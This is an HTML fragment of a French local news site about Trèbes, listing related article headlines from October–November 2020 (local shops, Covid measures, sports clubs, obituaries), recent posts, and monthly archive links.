						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
